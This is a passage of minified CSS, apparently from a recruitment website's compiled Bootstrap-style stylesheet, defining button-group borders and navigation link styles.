.btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid 